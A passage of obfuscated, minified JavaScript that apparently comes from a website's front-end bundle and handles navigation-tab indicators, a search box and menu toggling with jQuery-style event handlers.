_0x2e8c2e=_0x5dfbe7[_0x46cf24(0x1356,'\x6e\x6f\x56\x6d')](_0x3d2d62,_0x5dfbe7[_0x46cf24(0xa63,'\x30\x25\x56\x73')])[_0x46cf24(0x49a,'\x26\x4f\x78\x33')](_0x5dfbe7[_0x46cf24(0x1889,'\x72\x56\x5e\x7a')]),_0x66710f=_0x2e8c2e[_0x46cf24(0x14ad,'\x40\x43\x6c\x5d')](_0x5dfbe7[_0x46cf24(0x13c5,'\x59\x70\x28\x57')]),_0x55d8d3=_0x2e8c2e[_0x46cf24(0xf8a,'\x63\x6e\x5e\x6f')](_0x5dfbe7[_0x46cf24(0xee7,'\x74\x53\x6d\x5d')]),_0x2b93cc=_0x2e8c2e[_0x46cf24(0x129f,'\x41\x24\x73\x2a')](_0x5dfbe7[_0x46cf24(0x280,'\x4c\x26\x66\x66')]),_0x2bc210=(_0x66710f[_0x46cf24(0x1289,'\x32\x5a\x30\x66')](_0x5dfbe7[_0x46cf24(0x1a08,'\x6e\x48\x63\x73')]),_0x5dfbe7[_0x46cf24(0x3ee,'\x47\x65\x57\x54')](_0x565253,_0x5dfbe7[_0x46cf24(0xfab,'\x6f\x24\x75\x49')])),_0x410ba2={'\x61\x63\x74\x69\x76\x65':function(_0x318d88){var _0x121971=_0x46cf24,_0x568a89=_0x318d88[_0x121971(0x1305,'\x46\x21\x74\x77')](_0x511ed0[_0x121971(0x1292,'\x72\x56\x5e\x7a')]);_0x318d88[_0x121971(0x8bc,'\x33\x6a\x5a\x4d')]('\x61');if(_0x511ed0[_0x121971(0xa01,'\x38\x49\x2a\x73')](0x0,_0x568a89[_0x121971(0x1d7e,'\x77\x26\x4e\x37')])&&_0x568a89['\x69\x73'](_0x511ed0[_0x121971(0x1590,'\x6f\x41\x78\x69')])){var _0x4b2802=_0x511ed0[_0x121971(0xbaf,'\x5a\x59\x34\x79')](_0x511ed0[_0x121971(0x76b,'\x63\x6e\x5e\x6f')](_0x511ed0[_0x121971(0x1bc7,'\x39\x40\x66\x53')](_0x511ed0[_0x121971(0x912,'\x6e\x48\x63\x73')](_0x318d88[_0x121971(0xad6,'\x40\x25\x4b\x74')]()[_0x121971(0x11d8,'\x25\x32\x65\x26')],_0x511ed0[_0x121971(0x3bd,'\x63\x65\x73\x79')](_0x4c81f1,_0x318d88[_0x121971(0x10c8,'\x6a\x2a\x4e\x66')](_0x511ed0[_0x121971(0x1388,'\x47\x76\x58\x40')])[_0x121971(0x6ef,'\x63\x65\x73\x79')]('\x70\x78',''))),_0x2b93cc[_0x121971(0x1548,'\x52\x44\x49\x77')]()[_0x121971(0x13ad,'\x6f\x70\x5b\x39')]),_0x55d8d3[_0x121971(0xf18,'\x69\x4c\x4c\x72')]()[_0x121971(0x299,'\x6f\x41\x78\x69')]),_0x511ed0[_0x121971(0xcc2,'\x47\x76\x58\x40')](_0x371b7f,_0x2b93cc&&_0x2b93cc[_0x121971(0x110e,'\x72\x56\x5e\x7a')](_0x511ed0[_0x121971(0x128b,'\x4d\x33\x6b\x54')])[_0x121971(0x980,'\x46\x4d\x51\x36')]('\x70\x78',''))),_0x585a6f=_0x568a89[_0x121971(0x130d,'\x38\x49\x2a\x73')]();_0x2bc210[_0x121971(0x110e,'\x72\x56\x5e\x7a')]({'\x68\x65\x69\x67\x68\x74':0x2,'\x6c\x65\x66\x74':_0x4b2802,'\x77\x69\x64\x74\x68':_0x585a6f});}else this[_0x121971(0xc8b,'\x4b\x79\x71\x24')]();},'\x66\x6f\x6c\x64':function(){var _0x55b37d=_0x46cf24;_0x2bc210[_0x55b37d(0x15c3,'\x4c\x26\x66\x66')]({'\x77\x69\x64\x74\x68':0x0});}};continue;}break;}}}),_0x1e8ab7=_0x7678c8):_0x58ef29[_0x22982f(0xea3,'\x6a\x51\x7a\x59')](_0x382115[_0x22982f(0x304,'\x41\x24\x73\x2a')]);},0x12c);else{var _0xc240b4={'\x43\x63\x70\x66\x68':function(_0x1cca42,_0x15765a){var _0x3ef34a=_0x1242b8;return _0x382115[_0x3ef34a(0x949,'\x6f\x41\x78\x69')](_0x1cca42,_0x15765a);},'\x63\x71\x42\x7a\x47':_0x382115[_0x1242b8(0x1d39,'\x32\x5a\x30\x66')],'\x57\x72\x73\x62\x46':_0x382115[_0x1242b8(0xa67,'\x6f\x70\x5b\x39')]},_0x4648e4='';_0x58b978&&_0x382115[_0x1242b8(0xfce,'\x6e\x6f\x56\x6d')](_0x521bbe[_0x1242b8(0x2fe,'\x6e\x5a\x73\x71')],0x0)?(_0x18d907[_0x1242b8(0x13d2,'\x6e\x6f\x56\x6d')](function(_0x551f46){var _0x5cce8f=_0x1242b8;_0x4648e4+=_0xc240b4[_0x5cce8f(0x961,'\x28\x62\x47\x28')](_0xc240b4[_0x5cce8f(0x436,'\x6c\x65\x29\x4c')](_0xc240b4[_0x5cce8f(0x1a87,'\x6d\x32\x50\x45')],_0x551f46),_0xc240b4[_0x5cce8f(0x14f7,'\x63\x65\x73\x79')]);}),_0x476c2c[_0x1242b8(0xd3f,'\x74\x53\x6d\x5d')]('\x75\x6c')[_0x1242b8(0x11b6,'\x6e\x48\x63\x73')](_0x4648e4)):_0x3b4c52[_0x1242b8(0x1552,'\x6f\x24\x75\x49')]('');}})};_0x319297['\x6f\x6e'](_0x739963[_0x9070db(0x5e9,'\x6a\x51\x7a\x59')],function(_0x773a83){var _0x6338ec=_0x9070db;_0x773a83[_0x6338ec(0x1d4,'\x41\x24\x73\x2a')]();var _0x600f0e=$[_0x6338ec(0x1b61,'\x69\x36\x76\x6b')](_0x5556a8[_0x6338ec(0x1dee,'\x74\x53\x6d\x5d')]());_0x739963[_0x6338ec(0x7ef,'\x4c\x26\x66\x66')]('',_0x600f0e)?_0x58ef29[_0x6338ec(0x1412,'\x6e\x5a\x73\x71')](_0x600f0e,_0x739963[_0x6338ec(0x1c8a,'\x63\x6e\x5e\x6f')]):_0x5556a8['\x69\x73'](_0x739963[_0x6338ec(0x871,'\x47\x65\x57\x54')])||_0x58ef29[_0x6338ec(0x259,'\x39\x40\x66\x53')]('',_0x739963[_0x6338ec(0x966,'\x47\x65\x57\x54')]);}),_0x5556a8['\x6f\x6e'](_0x739963[_0x9070db(0x1265,'\x6e\x5a\x73\x71')],function(){var _0x1eb7ff=_0x9070db;_0x58ef29[_0x1eb7ff(0xf71,'\x7a\x67\x46\x26')]();}),_0x58f3fe['\x6f\x6e'](_0x739963[_0x9070db(0x139e,'\x77\x26\x4e\x37')],'\x61',function(_0x1b37b7){var _0x1adb40=_0x9070db,_0xc92907=_0x5ab204[_0x1adb40(0x2f1,'\x23\x4a\x79\x26')]($,this),_0x5b4412=$[_0x1adb40(0x921,'\x7a\x54\x29\x45')](_0xc92907[_0x1adb40(0xf30,'\x63\x6e\x5e\x6f')]());_0x5b4412=_0x5b4412[_0x1adb40(0x1ab7,'\x74\x53\x6d\x5d')]('\u4ea7\u54c1')?_0x5b4412[_0x1adb40(0x19f1,'\x28\x62\x47\x28')](0x0,-0x2):_0x5b4412;var _0x54101c=_0xc92907[_0x1adb40(0x866,'\x70\x28\x71\x29')](_0x5ab204[_0x1adb40(0x1809,'\x6f\x41\x78\x69')]);_0x5556a8[_0x1adb40(0x15a0,'\x6a\x2a\x4e\x66')](_0x5b4412),_0x58ef29[_0x1adb40(0x6a7,'\x30\x25\x56\x73')](_0x5ab204[_0x1adb40(0xc1d,'\x69\x4c\x4c\x72')]),_0x54101c||(_0x1b37b7[_0x1adb40(0x704,'\x33\x6a\x5a\x4d')](),_0x319297[_0x1adb40(0xb65,'\x33\x6a\x5a\x4d')](_0x5ab204[_0x1adb40(0xc5a,'\x74\x53\x6d\x5d')]));}),_0x739963[_0x9070db(0x4a3,'\x33\x6a\x5a\x4d')]($,document)['\x6f\x6e'](_0x739963[_0x9070db(0x1d22,'\x63\x6e\x5e\x6f')],_0x739963[_0x9070db(0x1205,'\x25\x32\x65\x26')],function(_0x1904fb){var _0x186617=_0x9070db,_0x1c585a={'\x42\x71\x79\x71\x74':function(_0x2c871d,_0x2ca9fc){var _0x3e488c=_0x3908;return _0x5ab204[_0x3e488c(0x12cd,'\x23\x4a\x79\x26')](_0x2c871d,_0x2ca9fc);},'\x66\x45\x51\x72\x6f':_0x5ab204[_0x186617(0x13a8,'\x4d\x33\x6b\x54')],'\x57\x6b\x74\x53\x5a':function(_0x5994e3,_0xcc15d5){var _0x151ce7=_0x186617;return _0x5ab204[_0x151ce7(0x1273,'\x4d\x33\x6b\x54')](_0x5994e3,_0xcc15d5);}};if(_0x5ab204[_0x186617(0x1a4e,'\x56\x77\x29\x24')](_0x5ab204[_0x186617(0x9c4,'\x6e\x6f\x56\x6d')],_0x5ab204[_0x186617(0x8c7,'\x7a\x67\x46\x26')]))_0x5ab204[_0x186617(0x1070,'\x32\x5a\x30\x66')](0xd,_0x1904fb[_0x186617(0xc94,'\x6e\x5a\x73\x71')][_0x186617(0x1d66,'\x4c\x26\x66\x66')])&&(_0x1904fb[_0x186617(0xe5f,'\x59\x70\x28\x57')](),_0x319297[_0x186617(0x1a75,'\x40\x43\x6c\x5d')](_0x5ab204[_0x186617(0xc5a,'\x74\x53\x6d\x5d')]));else{var _0x425e21=_0x1c585a[_0x186617(0x1566,'\x61\x43\x77\x74')](_0x5e173c,this),_0x36b133=_0x425e21[_0x186617(0x938,'\x47\x65\x57\x54')]();_0x425e21[_0x186617(0xd40,'\x6f\x70\x5b\x39')](_0x1c585a[_0x186617(0x8ac,'\x74\x53\x6d\x5d')],_0x1c585a[_0x186617(0x354,'\x6f\x70\x5b\x39')]('',_0x36b133));}}),_0x739963[_0x9070db(0x1d35,'\x6a\x51\x7a\x59')]($,document)['\x6f\x6e'](_0x739963[_0x9070db(0xb8c,'\x28\x62\x47\x28')],_0x739963[_0x9070db(0x89e,'\x23\x4a\x79\x26')],function(){var _0x55d44c=_0x9070db;if(_0x739963[_0x55d44c(0x156d,'\x23\x4a\x79\x26')](_0x739963[_0x55d44c(0x80c,'\x63\x65\x73\x79')],_0x739963[_0x55d44c(0xfbf,'\x46\x4d\x51\x36')]))_0x58ef29[_0x55d44c(0xca0,'\x30\x25\x56\x73')]();else{var _0x2f7b5e=this;this[_0x55d44c(0xdc7,'\x41\x24\x73\x2a')](function(_0x43aecc){var _0x3d2cca=_0x55d44c;_0x2f7b5e[_0x3d2cca(0xb20,'\x4d\x33\x6b\x54')](_0x43aecc);});}}),_0x739963[_0x9070db(0x1ca4,'\x56\x77\x29\x24')]($,document)['\x6f\x6e'](_0x739963[_0x9070db(0x906,'\x40\x25\x4b\x74')],_0x739963[_0x9070db(0x1e24,'\x41\x24\x73\x2a')],function(_0x3fc244){var _0x437394=_0x9070db;_0x739963[_0x437394(0xcc6,'\x38\x49\x2a\x73')](this,_0x3fc244[_0x437394(0x1464,'\x74\x53\x6d\x5d')])&&_0x58ef29[_0x437394(0x4a5,'\x7a\x67\x46\x26')]();}),_0x739963[_0x9070db(0x1b2,'\x40\x25\x4b\x74')]($,document)['\x6f\x6e'](_0x739963[_0x9070db(0x1e45,'\x33\x6a\x5a\x4d')],_0x739963[_0x9070db(0x10fe,'\x77\x26\x4e\x37')],function(){var _0xba345a=_0x9070db;_0x58ef29[_0xba345a(0x178d,'\x69\x36\x76\x6b')](),_0x739963[_0xba345a(0x1a49,'\x52\x44\x49\x77')]($,_0x739963[_0xba345a(0x1306,'\x6f\x41\x78\x69')])[_0xba345a(0x186b,'\x6e\x6f\x56\x6d')](_0x739963[_0xba345a(0x1f2,'\x63\x65\x73\x79')],_0x739963[_0xba345a(0x8bb,'\x6a\x51\x7a\x59')]);}),_0x3392aa[_0x9070db(0x155b,'\x52\x44\x49\x77')](_0x739963[_0x9070db(0x17b9,'\x38\x49\x2a\x73')],_0x58ef29);});},function(_0x709ab4,_0x509a22,_0x6464cc){'use strict';var _0x39d430=_0x2b047c,_0x32bd64={'\x6f\x56\x78\x4f\x6c':function(_0xf64aec,_0x39ea4e){var _0x2b3e2f=_0x3908;return _0x150a90[_0x2b3e2f(0x3d5,'\x28\x62\x47\x28')](_0xf64aec,_0x39ea4e);},'\x78\x79\x56\x43\x4a':_0x150a90[_0x39d430(0xdf1,'\x4c\x26\x66\x66')],'\x45\x6d\x53\x49\x5a':_0x150a90[_0x39d430(0x1a61,'\x39\x40\x66\x53')],'\x63\x57\x4e\x70\x71':_0x150a90[_0x39d430(0xfd9,'\x41\x24\x73\x2a')],'\x74\x76\x53\x70\x62':_0x150a90[_0x39d430(0x16ea,'\x4d\x33\x6b\x54')],'\x54\x41\x62\x52\x79':_0x150a90[_0x39d430(0x13a2,'\x52\x44\x49\x77')],'\x6d\x78\x4e\x64\x57':function(_0x4c5ebd,_0x1c0478){var _0x1f46e0=_0x39d430;return _0x150a90[_0x1f46e0(0x17f6,'\x51\x46\x53\x66')](_0x4c5ebd,_0x1c0478);},'\x65\x72\x51\x65\x51':function(_0x1395b9,_0x2a9ddf){var _0x20d351=_0x39d430;return _0x150a90[_0x20d351(0x15a2,'\x69\x36\x76\x6b')](_0x1395b9,_0x2a9ddf);},'\x66\x61\x64\x79\x42':_0x150a90[_0x39d430(0x12a9,'\x6e\x5a\x73\x71')],'\x4a\x41\x5a\x61\x71':_0x150a90[_0x39d430(0x61e,'\x63\x65\x73\x79')],'\x53\x66\x76\x69\x58':_0x150a90[_0x39d430(0x1c7d,'\x46\x21\x74\x77')],'\x5a\x78\x51\x70\x69':function(_0x38a314,_0x339c9f){var _0x44c532=_0x39d430;return _0x150a90[_0x44c532(0x1dcb,'\x65\x28\x29\x74')](_0x38a314,_0x339c9f);},'\x63\x72\x57\x71\x62':_0x150a90[_0x39d430(0x20d,'\x7a\x67\x46\x26')],'\x4b\x67\x76\x64\x78':_0x150a90[_0x39d430(0x17bc,'\x63\x6e\x5e\x6f')],'\x42\x55\x4c\x4f\x58':_0x150a90[_0x39d430(0x419,'\x56\x77\x29\x24')],'\x77\x64\x4d\x4a\x54':_0x150a90[_0x39d430(0xec5,'\x74\x53\x6d\x5d')],'\x65\x63\x4f\x75\x42':_0x150a90[_0x39d430(0x5b7,'\x4d\x69\x6c\x61')],'\x57\x71\x6a\x79\x6f':_0x150a90[_0x39d430(0xb8b,'\x41\x24\x73\x2a')],'\x45\x4d\x4c\x61\x69':_0x150a90[_0x39d430(0xb58,'\x69\x4c\x4c\x72')],'\x74\x55\x76\x44\x4e':_0x150a90[_0x39d430(0xed9,'\x4c\x26\x66\x66')],'\x46\x4a\x46\x7a\x6e':_0x150a90[_0x39d430(0x196f,'\x6e\x48\x63\x73')],'\x58\x6f\x4e\x4b\x64':_0x150a90[_0x39d430(0x3c6,'\x5a\x40\x6f\x58')],'\x6b\x49\x46\x6d\x55':function(_0x5503a2,_0x20452e){var _0x1284ee=_0x39d430;return _0x150a90[_0x1284ee(0x1bb0,'\x40\x43\x6c\x5d')](_0x5503a2,_0x20452e);},'\x4c\x46\x48\x51\x4b':_0x150a90[_0x39d430(0x157c,'\x6f\x70\x5b\x39')],'\x65\x75\x4c\x58\x5a':_0x150a90[_0x39d430(0x15a9,'\x47\x65\x57\x54')],'\x70\x56\x73\x6f\x78':_0x150a90[_0x39d430(0x1090,'\x5a\x59\x34\x79')],'\x56\x57\x49\x76\x57':function(_0x1fa745,_0x5b6cec){var _0x1c2762=_0x39d430;return _0x150a90[_0x1c2762(0x18fb,'\x40\x25\x4b\x74')](_0x1fa745,_0x5b6cec);},'\x6a\x72\x44\x54\x73':function(_0x4d3dbc,_0x3dfdb8){var _0x427a13=_0x39d430;return _0x150a90[_0x427a13(0x1c32,'\x46\x4d\x51\x36')](_0x4d3dbc,_0x3dfdb8);},'\x6f\x5a\x66\x79\x58':_0x150a90[_0x39d430(0x655,'\x6a\x51\x7a\x59')],'\x57\x41\x75\x64\x55':_0x150a90[_0x39d430(0x55c,'\x51\x46\x53\x66')],'\x78\x48\x63\x74\x75':_0x150a90[_0x39d430(0x1379,'\x25\x32\x65\x26')],'\x50\x50\x68\x65\x46':_0x150a90[_0x39d430(0xbcd,'\x6d\x32\x50\x45')],'\x52\x74\x4b\x6c\x68':_0x150a90[_0x39d430(0x2c4,'\x6a\x51\x7a\x59')],'\x49\x48\x6b\x70\x64':_0x150a90[_0x39d430(0x85c,'\x6f\x24\x75\x49')],'\x54\x46\x52\x59\x45':_0x150a90[_0x39d430(0x1e14,'\x6e\x5a\x73\x71')],'\x66\x77\x6a\x64\x77':_0x150a90[_0x39d430(0x1af3,'\x6e\x6f\x56\x6d')],'\x6e\x75\x6b\x6e\x71':_0x150a90[_0x39d430(0xe76,'\x4d\x33\x6b\x54')],'\x43\x64\x57\x62\x45':_0x150a90[_0x39d430(0x1413,'\x32\x5a\x30\x66')],'\x45\x4a\x59\x79\x69':function(_0x38178e,_0x495015){var _0x122e59=_0x39d430;return _0x150a90[_0x122e59(0x668,'\x47\x65\x57\x54')](_0x38178e,_0x495015);},'\x44\x63\x6c\x54\x43':_0x150a90[_0x39d430(0x1896,'\x7a\x67\x46\x26')],'\x6a\x64\x56\x78\x69':_0x150a90[_0x39d430(0x14ee,'\x5a\x40\x6f\x58')],'\x4a\x53\x6d\x59\x44':_0x150a90[_0x39d430(0x6e7,'\x7a\x54\x29\x45')],'\x56\x49\x70\x67\x70':_0x150a90[_0x39d430(0x22f,'\x72\x56\x5e\x7a')],'\x4f\x68\x56\x75\x54':_0x150a90[_0x39d430(0x1f0,'\x63\x65\x73\x79')],'\x42\x6f\x76\x49\x64':_0x150a90[_0x39d430(0x1d09,'\x51\x46\x53\x66')],'\x6d\x54\x51\x43\x63':_0x150a90[_0x39d430(0x12cf,'\x6f\x24\x75\x49')],'\x70\x7a\x71\x4c\x6f':function(_0x15756a,_0x2e1b88){var _0x468e0f=_0x39d430;return _0x150a90[_0x468e0f(0x12b7,'\x4c\x26\x66\x66')](_0x15756a,_0x2e1b88);},'\x72\x47\x66\x44\x73':_0x150a90[_0x39d430(0x1497,'\x6f\x41\x78\x69')],'\x48\x78\x6f\x5a\x44':_0x150a90[_0x39d430(0xd92,'\x77\x4d\x4c\x4b')],'\x4b\x6f\x59\x58\x7a':_0x150a90[_0x39d430(0xaa9,'\x46\x21\x74\x77')],'\x44\x71\x58\x76\x6e':function(_0xd5f11e,_0xab1897,_0x34198f){var _0x190682=_0x39d430;return _0x150a90[_0x190682(0xd6d,'\x7a\x67\x46\x26')](_0xd5f11e,_0xab1897,_0x34198f);},'\x56\x76\x74\x6f\x51':_0x150a90[_0x39d430(0x127b,'\x72\x56\x5e\x7a')],'\x58\x64\x73\x70\x57':function(_0x12a373,_0x183c85){var _0x4f761f=_0x39d430;return _0x150a90[_0x4f761f(0xc52,'\x6a\x2a\x4e\x66')](_0x12a373,_0x183c85);},'\x71\x45\x73\x45\x6e':_0x150a90[_0x39d430(0x134b,'\x41\x24\x73\x2a')],'\x78\x79\x6c\x64\x6a':_0x150a90[_0x39d430(0xfb8,'\x63\x65\x73\x79')],'\x4a\x74\x41\x70\x66':_0x150a90[_0x39d430(0x10f4,'\x77\x4d\x4c\x4b')],'\x65\x4d\x70\x42\x63':_0x150a90[_0x39d430(0x1979,'\x32\x5a\x30\x66')],'\x4a\x54\x4c\x79\x43':_0x150a90[_0x39d430(0xa08,'\x6e\x5a\x73\x71')],'\x72\x77\x4c\x76\x77':_0x150a90[_0x39d430(0xcb2,'\x4f\x55\x55\x6a')]};var _0x1d6257=_0x150a90[_0x39d430(0x1b7e,'\x7a\x67\x46\x26')](_0x6464cc,0x0);Object[_0x39d430(0x30e,'\x33\x6a\x5a\x4d')](_0x509a22,_0x150a90[_0x39d430(0x1097,'\x39\x40\x66\x53')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x509a22[_0x39d430(0x8a1,'\x70\x28\x71\x29')]=void 0x0;var _0x308bb7=_0x150a90[_0x39d430(0x5ea,'\x4d\x33\x6b\x54')](_0x1d6257,_0x150a90[_0x39d430(0x1c21,'\x4b\x79\x71\x24')](_0x6464cc,0x3)),_0x4087fc=_0x150a90[_0x39d430(0x6dc,'\x65\x28\x29\x74')](_0x1d6257,_0x150a90[_0x39d430(0x8ee,'\x47\x76\x58\x40')](_0x6464cc,0x4)),_0x47c009=_0x150a90[_0x39d430(0x118a,'\x63\x65\x73\x79')](_0x1d6257,_0x150a90[_0x39d430(0xeb5,'\x39\x40\x66\x53')](_0x6464cc,0x8));_0x150a90[_0x39d430(0x3c1,'\x4d\x69\x6c\x61')](_0x6464cc,0x24);var _0x32a991=_0x150a90[_0x39d430(0x129a,'\x69\x4c\x4c\x72')](_0x1d6257,_0x150a90[_0x39d430(0xd06,'\x65\x28\x29\x74')](_0x6464cc,0x1)),_0x1bebb7=_0x150a90[_0x39d430(0x1b41,'\x4d\x69\x6c\x61')](_0x1d6257,_0x150a90[_0x39d430(0xd32,'\x6a\x2a\x4e\x66')](_0x6464cc,0x25)),_0x20cd3b=_0x150a90[_0x39d430(0x830,'\x6f\x24\x75\x49')](_0x1d6257,_0x150a90[_0x39d430(0x1389,'\x41\x24\x73\x2a')](_0x6464cc,0x26)),_0x128ac5=_0x150a90[_0x39d430(0x534,'\x65\x28\x29\x74')](_0x1d6257,_0x150a90[_0x39d430(0x1b9a,'\x7a\x67\x46\x26')](_0x6464cc,0x27)),_0x336c33=(function(){var _0x1e48cf=_0x39d430,_0x5bce8e={'\x6c\x42\x6d\x51\x65':function(_0x416d64,_0x5476ea){var _0x28daaf=_0x3908;return _0x32bd64[_0x28daaf(0x1d2f,'\x6d\x32\x50\x45')](_0x416d64,_0x5476ea);},'\x4a\x66\x56\x69\x44':_0x32bd64[_0x1e48cf(0x190d,'\x77\x4d\x4c\x4b')],'\x6a\x6f\x64\x77\x78':_0x32bd64[_0x1e48cf(0x1467,'\x6f\x24\x75\x49')],'\x63\x49\x46\x64\x78':_0x32bd64[_0x1e48cf(0x1aab,'\x70\x28\x71\x29')],'\x75\x4b\x65\x4a\x72':_0x32bd64[_0x1e48cf(0x1215,'\x4c\x26\x66\x66')],'\x6a\x43\x79\x4b\x58':_0x32bd64[_0x1e48cf(0x1868,'\x30\x25\x56\x73')],'\x67\x68\x79\x59\x64':function(_0x220467,_0x544227){var _0x5129a5=_0x1e48cf;return _0x32bd64[_0x5129a5(0x58d,'\x6e\x48\x63\x73')](_0x220467,_0x544227);},'\x53\x6b\x6b\x47\x6b':function(_0x5c8a52,_0x4d7fdd){var _0x4b03f9=_0x1e48cf;return _0x32bd64[_0x4b03f9(0x1c56,'\x69\x36\x76\x6b')](_0x5c8a52,_0x4d7fdd);},'\x75\x5a\x64\x76\x42':function(_0x233a6a,_0x5e87a4){var _0x1a25da=_0x1e48cf;return _0x32bd64[_0x1a25da(0x901,'\x63\x6e\x5e\x6f')](_0x233a6a,_0x5e87a4);},'\x4d\x58\x58\x4e\x54':function(_0x2c0547,_0x1d73d8){var _0xf0665c=_0x1e48cf;return _0x32bd64[_0xf0665c(0x1283,'\x59\x70\x28\x57')](_0x2c0547,_0x1d73d8);},'\x48\x50\x58\x6a\x52':_0x32bd64[_0x1e48cf(0x1c5d,'\x4d\x69\x6c\x61')],'\x59\x79\x71\x56\x4a':_0x32bd64[_0x1e48cf(0x83f,'\x77\x26\x4e\x37')],'\x74\x77\x4c\x66\x55':_0x32bd64[_0x1e48cf(0x64e,'\x23\x4a\x79\x26')],'\x66\x47\x68\x63\x67':function(_0x2bf700,_0x516a6d){var _0x3a223f=_0x1e48cf;return _0x32bd64[_0x3a223f(0xd3b,'\x38\x49\x2a\x73')](_0x2bf700,_0x516a6d);},'\x78\x57\x65\x50\x6d':_0x32bd64[_0x1e48cf(0xfa9,'\x40\x25\x4b\x74')],'\x6d\x6b\x48\x66\x74':_0x32bd64[_0x1e48cf(0xb22,'\x6e\x48\x63\x73')],'\x67\x64\x65\x48\x43':_0x32bd64[_0x1e48cf(0x1736,'\x63\x6e\x5e\x6f')],'\x6d\x56\x56\x54\x63':_0x32bd64[_0x1e48cf(0xb1f,'\x6a\x2a\x4e\x66')],'\x48\x57\x59\x45\x56':_0x32bd64[_0x1e48cf(0x1007,'\x46\x4d\x51\x36')],'\x5a\x43\x41\x69\x46':_0x32bd64[_0x1e48cf(0x191a,'\x72\x56\x5e\x7a')],'\x6c\x75\x6d\x64\x72':_0x32bd64[_0x1e48cf(0x1870,'\x4d\x69\x6c\x61')],'\x58\x73\x53\x41\x58':_0x32bd64[_0x1e48cf(0x1d1a,'\x63\x65\x73\x79')],'\x58\x78\x67\x67\x74':_0x32bd64[_0x1e48cf(0x199a,'\x74\x53\x6d\x5d')],'\x61\x43\x49\x4b\x77':_0x32bd64[_0x1e48cf(0x556,'\x40\x25\x4b\x74')],'\x6a\x54\x6d\x61\x78':function(_0x581d65,_0x5860e9){var _0x52e012=_0x1e48cf;return _0x32bd64[_0x52e012(0x1599,'\x65\x28\x29\x74')](_0x581d65,_0x5860e9);},'\x53\x61\x52\x5a\x63':_0x32bd64[_0x1e48cf(0x10eb,'\x6e\x48\x63\x73')],'\x4f\x67\x55\x5a\x48':_0x32bd64[_0x1e48cf(0xbca,'\x28\x62\x47\x28')],'\x52\x41\x49\x6a\x54':_0x32bd64[_0x1e48cf(0x1094,'\x6f\x24\x75\x49')],'\x43\x77\x6a\x65\x62':function(_0x43418,_0x5c7d05){var _0x217e44=_0x1e48cf;return _0x32bd64[_0x217e44(0x701,'\x6f\x24\x75\x49')](_0x43418,_0x5c7d05);},'\x49\x4b\x64\x43\x62':function(_0x64828b,_0x3c1d46){var _0x727e11=_0x1e48cf;return _0x32bd64[_0x727e11(0xcce,'\x6d\x32\x50\x45')](_0x64828b,_0x3c1d46);},'\x76\x4e\x70\x54\x71':_0x32bd64[_0x1e48cf(0x1399,'\x59\x70\x28\x57')],'\x48\x57\x42\x48\x6d':_0x32bd64[_0x1e48cf(0x1b48,'\x6d\x32\x50\x45')],'\x45\x4e\x59\x6f\x78':_0x32bd64[_0x1e48cf(0x8f8,'\x7a\x54\x29\x45')],'\x79\x48\x6a\x69\x45':function(_0x2a7b0b,_0x5f3aab){var _0x22b909=_0x1e48cf;return _0x32bd64[_0x22b909(0x69e,'\x47\x65\x57\x54')](_0x2a7b0b,_0x5f3aab);},'\x4b\x7a\x48\x62\x62':_0x32bd64[_0x1e48cf(0x683,'\x4b\x79\x71\x24')],'\x50\x49\x64\x4c\x71':_0x32bd64[_0x1e48cf(0x12f6,'\x6e\x5a\x73\x71')],'\x75\x63\x56\x57\x74':_0x32bd64[_0x1e48cf(0x1900,'\x46\x4d\x51\x36')],'\x74\x48\x57\x4e\x79':_0x32bd64[_0x1e48cf(0x1b5d,'\x77\x26\x4e\x37')],'\x53\x66\x54\x55\x75':_0x32bd64[_0x1e48cf(0x1b78,'\x25\x32\x65\x26')],'\x77\x71\x69\x79\x56':_0x32bd64[_0x1e48cf(0x1a30,'\x47\x65\x57\x54')],'\x6b\x68\x46\x49\x76':_0x32bd64[_0x1e48cf(0x523,'\x6a\x51\x7a\x59')],'\x41\x45\x75\x68\x48':function(_0x40ae71,_0x12e07f){var _0x3f00f4=_0x1e48cf;return _0x32bd64[_0x3f00f4(0x112d,'\x6e\x48\x63\x73')](_0x40ae71,_0x12e07f);},'\x42\x62\x47\x47\x56':_0x32bd64[_0x1e48cf(0xb08,'\x23\x4a\x79\x26')],'\x66\x6b\x7a\x70\x7a':_0x32bd64[_0x1e48cf(0xc02,'\x6a\x51\x7a\x59')],'\x4f\x56\x63\x61\x6b':_0x32bd64[_0x1e48cf(0x2ca,'\x6e\x5a\x73\x71')],'\x70\x70\x55\x6e\x59':_0x32bd64[_0x1e48cf(0x1a9d,'\x77\x4d\x4c\x4b')],'\x6c\x70\x6f\x61\x51':function(_0x30fc73,_0x3dfefd){var _0x254cf5=_0x1e48cf;return _0x32bd64[_0x254cf5(0x1c47,'\x46\x21\x74\x77')](_0x30fc73,_0x3dfefd);},'\x43\x7a\x61\x6d\x44':_0x32bd64[_0x1e48cf(0xb6f,'\x6a\x2a\x4e\x66')],'\x64\x4e\x76\x4b\x48':_0x32bd64[_0x1e48cf(0x905,'\x65\x28\x29\x74')],'\x70\x70\x63\x50\x75':_0x32bd64[_0x1e48cf(0x617,'\x52\x44\x49\x77')],'\x68\x66\x41\x66\x6a':function(_0x776358,_0x1242e4){var _0xfaac60=_0x1e48cf;return _0x32bd64[_0xfaac60(0x8df,'\x6d\x32\x50\x45')](_0x776358,_0x1242e4);},'\x4d\x63\x76\x5a\x57':_0x32bd64[_0x1e48cf(0x1806,'\x56\x77\x29\x24')],'\x61\x41\x54\x4e\x61':_0x32bd64[_0x1e48cf(0x9a8,'\x26\x4f\x78\x33')],'\x71\x6e\x6e\x4d\x53':_0x32bd64[_0x1e48cf(0x1895,'\x40\x25\x4b\x74')],'\x67\x4e\x76\x44\x45':function(_0x32fb65,_0x30a4b0,_0x502770){var _0x5ca318=_0x1e48cf;return _0x32bd64[_0x5ca318(0x12c5,'\x4d\x33\x6b\x54')](_0x32fb65,_0x30a4b0,_0x502770);},'\x58\x62\x56\x74\x54':_0x32bd64[_0x1e48cf(0x1395,'\x6e\x6f\x56\x6d')],'\x68\x71\x67\x73\x4d':function(_0x1aab1f,_0x1dd973){var _0x30af2f=_0x1e48cf;return _0x32bd64[_0x30af2f(0x1d57,'\x40\x43\x6c\x5d')](_0x1aab1f,_0x1dd973);},'\x65\x4d\x69\x6f\x6a':_0x32bd64[_0x1e48cf(0x1297,'\x51\x46\x53\x66')],'\x63\x6b\x4c\x78\x6a':_0x32bd64[_0x1e48cf(0xb92,'\x6e\x48\x63\x73')],'\x66\x47\x57\x64\x6c':_0x32bd64[_0x1e48cf(0x180e,'\x72\x56\x5e\x7a')]};function _0x3a7bd8(_0x335d9c){var 